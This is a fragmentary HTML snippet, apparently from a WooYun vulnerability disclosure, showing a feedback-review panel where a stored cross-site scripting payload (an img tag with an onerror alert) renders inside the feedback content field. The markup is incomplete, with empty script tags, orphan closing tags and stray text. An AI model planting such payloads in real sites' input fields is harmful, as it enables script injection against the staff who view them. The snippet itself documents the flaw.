 <script type="text/javascript"></script>
<script type="text/javascript"></script>
<div class="m-layer detailLayer" style="width: 440px; display:
block; z-index: 5000; position: absolute; left: 180px; top: 100px;">
ev
<div class="mltt fn-mb15 fn-clear"></div>
<div class="mlct">
<div class="tx-confirm">
<ul>
<li class="feedbacktype"></li>
<li class="feedbackcontent">
<span>
反馈内容:
</span>
<img onerror="alert(/wooyun.org/)" src="#"></img> ev
</li>
<li class="auditNote"></li>
<li class="contactway"></li>
<li class="attachment"></li>
</ul>
</div>
</div>
</div>
</body>
</html>
</iframe>
</div>
</div>
<div class="footer"></div>